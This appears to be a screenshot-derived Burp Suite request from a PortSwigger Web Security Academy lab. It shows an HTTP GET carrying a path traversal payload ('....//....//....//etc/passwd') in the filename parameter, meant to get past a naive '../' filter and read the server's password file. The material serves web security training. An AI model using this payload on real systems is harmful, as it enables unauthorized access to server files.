 Request
Pretty Raw Hex
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a95003104a813fac27d627e000500ba.web-security-academy.net
3 Cookie: session=STuWQ73JH1P0oUwJW6Clqp7nFlBSnaw8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a95003104a813fac27d627e000500ba.web-security-academy.net/product?productId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15